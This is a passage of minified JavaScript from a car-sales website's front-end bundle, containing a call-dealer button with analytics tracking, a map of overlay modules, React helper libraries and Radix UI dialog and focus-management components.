3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var i=n(6615),c=n(7041);function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const d=a.lazy(()=>n.e(3695).then(n.bind(n,947)));function m(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:o,nightOwl:s,phoneNumber:m,text:f,trackingLocation:p,trackingDealerInfo:v,trackingDealerId:h,trackingVehicleId:g,qaAttributeValue:y,qa:b}=e;const[w,E]=(0,a.useState)(r),[S,C]=(0,a.useState)(!1);const k="string"==typeof y?y:"call";return s?a.createElement(a.Fragment,null,a.createElement("button",{className:t,"data-q":(0,i.r5)(b,k),onClick:function(){C(!0)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f)),a.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:S,onOpenChange:C,showTitle:!1,title:"Out of hours",addPadding:!0},a.createElement(d,{close:()=>C(!1),focusOnClose:()=>{},dealerId:h,emailEnabled:n,phoneNumber:"tel:".concat(m),vehicleId:g}))):a.createElement("a",{className:t,href:"tel:".concat(m),"data-q":(0,i.r5)(b,k),onClick:function(){var e;window.permutive&&window.permutive.track("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:p,linkText:f,linkUrl:"tel:".concat(m),dealerDetailsSubmitted:u({dealerId:h},v),vehicleDetailsSubmitted:{vehicleId:g}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r)},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>i});var r=n(6540),a=n(961),o=n(3362),l=n(4848),i=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),a=r.forwardRef((e,r)=>{const{asChild:a,...o}=e,i=a?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(i,{...o,ref:r})});return a.displayName=`Primitive.${t}`,{...e,[t]:a}},{});function c(e,t){e&&a.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./reduced-list.tsx":4623,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-spec-modal.tsx":9684};function a(e){var t=o(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=o,a.id=2680,e.exports=a},2694:(e,t,n)=>{"use strict";var r=n(6925);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,l){if(l!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,a=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,l=n?Symbol.for("react.strict_mode"):60108,i=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,v=n?Symbol.for("react.memo"):60115,h=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function E(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case o:case i:case l:case f:return e;default:switch(e=e&&e.$$typeof){case s:case m:case h:case v:case c:return e;default:return t}}case a:return t}}}function S(e){return E(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=o,t.Lazy=h,t.Memo=v,t.Portal=a,t.Profiler=i,t.StrictMode=l,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||E(e)===u},t.isConcurrentMode=S,t.isContextConsumer=function(e){return E(e)===s},t.isContextProvider=function(e){return E(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return E(e)===m},t.isFragment=function(e){return E(e)===o},t.isLazy=function(e){return E(e)===h},t.isMemo=function(e){return E(e)===v},t.isPortal=function(e){return E(e)===a},t.isProfiler=function(e){return E(e)===i},t.isStrictMode=function(e){return E(e)===l},t.isSuspense=function(e){return E(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===i||e===l||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=E},3277:(e,t,n)=>{var r=n(3693);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:l})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>l});var r=n(6540),a=n(1071),o=n(4848);function l(e){const t=i(e),n=r.forwardRef((e,n)=>{const{children:a,...l}=e,i=r.Children.toArray(a),c=i.find(s);if(c){const e=c.props.children,a=i.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...l,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,a):null})}return(0,o.jsx)(t,{...l,ref:n,children:a})});return n.displayName=`${e}.Slot`,n}function i(e){const t=r.forwardRef((e,t)=>{const{children:n,...o}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),l=function(e,t){const n={...t};for(const r in t){const a=e[r],o=t[r];/^on[A-Z]/.test(r)?a&&o?n[r]=(...e)=>{const t=o(...e);return a(...e),t}:a&&(n[r]=a):"style"===r?n[r]={...a,...o}:"className"===r&&(n[r]=[a,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==r.Fragment&&(l.ref=t?(0,a.t)(t,e):e),r.cloneElement(n,l)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var r=n(4363),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function c(e){return r.isMemo(e)?l:i[e.$$typeof]||a}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=l;var s=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var a=f(n);a&&a!==p&&e(t,a,r)}var l=u(n);d&&(l=l.concat(d(n)));for(var i=c(t),v=c(n),h=0;h<l.length;++h){var g=l[h];if(!(o[g]||r&&r[g]||v&&v[g]||i&&i[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=r(e[t]))&&(a&&(a+=" "),a+=n)}else for(n in e)e[n]&&(a&&(a+=" "),a+=n);return a}n.d(t,{A:()=>a});const a=function(){for(var e,t,n=0,a="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=r(e))&&(a&&(a+=" "),a+=t);return a}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(6540);function a(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9922);function a(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>xt,VY:()=>Nt,hJ:()=>kt,ZL:()=>Ct,bL:()=>St,hE:()=>_t});var r=n(6540),a=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var l=n(1071),i=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const a=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:a}),[a])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},u=a[" useId ".trim().toString()]||(()=>{}),d=0;function m(e){const[t,n]=r.useState(u());return s(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=a[" useInsertionEffect ".trim().toString()]||s;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:a}){const[o,l,i]=function({defaultProp:e,onChange:t}){const[n,a]=r.useState(e),o=r.useRef(n),l=r.useRef(t);return f(()=>{l.current=t},[t]),r.useEffect(()=>{o.current!==n&&(l.current?.(n),o.current=n)},[n,o]),[n,a,l]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:o;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${a} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,a])}const u=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&i.current?.(n)}else l(t)},[c,e,l,i]);return[s,u]}Symbol("RADIX:SYNC_STATE");var v=n(2579);function h(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",E=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),S=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:a,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:u,onDismiss:d,...m}=e,f=r.useContext(E),[p,S]=r.useState(null),C=p?.ownerDocument??globalThis?.document,[,_]=r.useState({}),N=(0,l.s)(t,e=>S(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),M=p?A.indexOf(p):-1,R=f.layersWithOutsidePointerEventsDisabled.size>0,T=M>=P,j=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1),o=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){let r=function(){x(b,n,a,{discrete:!0})};const a={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=r,t.addEventListener("click",o.current,{once:!0})):r()}else t.removeEventListener("click",o.current);a.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>a.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));T&&!n&&(c?.(e),u?.(e),e.defaultPrevented||d?.())},C),L=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){x(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>a.current=!0,onBlurCapture:()=>a.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(s?.(e),u?.(e),e.defaultPrevented||d?.())},C);return function(e,t=globalThis?.document){const n=h(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{M===f.layers.size-1&&(a?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},C),r.useEffect(()=>{if(p)return n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(g=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),k(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=g)}},[p,C,n,f]),r.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),k())},[p,f]),r.useEffect(()=>{const e=()=>_({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,i.jsx)(v.sG.div,{...m,ref:N,style:{pointerEvents:R?T?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,L.onFocusCapture),onBlurCapture:o(e.onBlurCapture,L.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,j.onPointerDownCapture)})});S.displayName="DismissableLayer";var C=r.forwardRef((e,t)=>{const n=r.useContext(E),a=r.useRef(null),o=(0,l.s)(t,a);return r.useEffect(()=>{const e=a.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,i.jsx)(v.sG.div,{...e,ref:o})});function k(){const e=new CustomEvent(y);document.dispatchEvent(e)}function x(e,t,n,{discrete:r}){const a=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?(0,v.hO)(a,o):a.dispatchEvent(o)}C.displayName="DismissableLayerBranch";var _="focusScope.autoFocusOnMount",N="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:a=!1,onMountAutoFocus:o,onUnmountAutoFocus:c,...s}=e,[u,d]=r.useState(null),m=h(o),f=h(c),p=r.useRef(null),g=(0,l.s)(t,e=>d(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(a){let e=function(e){if(y.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:T(p.current,{select:!0})},t=function(e){if(y.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||T(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&T(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return u&&r.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[a,u,y.paused]),r.useEffect(()=>{if(u){j.add(y);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(_,A);u.addEventListener(_,m),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(T(r,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&T(u))}return()=>{u.removeEventListener(_,m),setTimeout(()=>{const e=new CustomEvent(N,A);u.addEventListener(N,f),u.dispatchEvent(e),e.defaultPrevented||T(t??document.body,{select:!0}),u.removeEventListener(N,f),j.remove(y)},0)}}var e},[u,m,f,y]);const b=r.useCallback(e=>{if(!n&&!a)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[a,o]=function(e){const t=P(e),n=M(t,e),r=M(t.reverse(),e);return[n,r]}(t);a&&o?e.shiftKey||r!==o?e.shiftKey&&r===a&&(e.preventDefault(),n&&T(o,{select:!0})):(e.preventDefault(),n&&T(a,{select:!0})):r===t&&e.preventDefault()}},[n,a,y.paused]);return(0,i.jsx)(v.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function M(e,t){for(const n of e)if(!R(n,{upTo:t}))return n}function R(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function T(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=L(e,t),e.unshift(t)},remove(t){e=L(e,t),e[0]?.resume()}}}();function L(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var D=n(961),I=r.forwardRef((e,t)=>{const{container:n,...a}=e,[o,l]=r.useState(!1);s(()=>l(!0),[]);const c=n||o&&globalThis?.document?.body;return c?D.createPortal((0,i.jsx)(v.sG.div,{...a,ref:t}),c):null});I.displayName="Portal";var V=e=>{const{present:t,children:n}=e,a=function(e){const[t,n]=r.useState(),a=r.useRef(null),o=r.useRef(e),l=r.useRef("none"),i=e?"mounted":"unmounted",[c,u]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=q(a.current);l.current="mounted"===c?e:"none"},[c]),s(()=>{const t=a.current,n=o.current;if(n!==e){const r=l.current,a=q(t);if(e)u("MOUNT");else if("none"===a||"none"===t?.display)u("UNMOUNT");else{u(n&&r!==a?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const l=q(a.current).includes(CSS.escape(r.animationName));if(r.target===t&&l&&(u("ANIMATION_END"),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},i=e=>{e.target===t&&(l.current=q(a.current))};return t.addEventListener("animationstart",i),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",i),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{a.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),i=(0,l.s)(a.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||a.isPresent?r.cloneElement(o,{ref:i}):null};function q(e){return e?.animationName||"none"}V.displayName="Presence";var H=0;function F(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??U()),document.body.insertAdjacentElement("beforeend",e[1]??U()),H++,()=>{1===H&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),H--}},[])}function U(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},B.apply(this,arguments)};function z(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}Object.create;function $(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var W="right-scroll-bar-position",Z="width-before-scroll-bar";function G(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var Y="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,K=new WeakMap;function J(e,t){var n,a,o,l=(n=t||null,a=function(t){return e.forEach(function(e){return G(e,t)})},(o=(0,r.useState)(function(){return{value:n,callback:a,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=a,o.facade);return Y(function(){var t=K.get(l);if(t){var n=new Set(t),r=new 